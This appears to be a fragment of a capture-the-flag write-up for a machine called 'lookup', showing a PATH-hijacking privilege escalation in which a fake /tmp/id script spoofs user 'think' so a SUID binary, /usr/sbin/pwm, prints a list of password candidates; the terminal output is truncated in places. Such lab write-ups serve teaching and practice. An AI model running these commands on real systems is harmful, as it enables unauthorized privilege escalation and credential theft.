 echo '#!/bin/bash' > /tmp/id
echo 'echo "uid=33(think) gid=33(think) groups=(think)"' >> /tmp/id
chmod +x /tmp/id
export PATH=/tmp:$PATH
/usr/sbin/pwm
[!] Running 'id' command to extract the username and user ID (UID)
[!] ID: think
jose1006
jose1004
jose1002
jose1001teles
jose100190
www-data@lookup:/$ export PATH=/tmp:$PA
/tmp:/usr/local/sbin:/usr/local/bin:/us
And now create /tmp/id with the following
www-data@lookup:/$ cat /tmp/id
#!/bin/bash
echo "uid=33(think) gid=33(think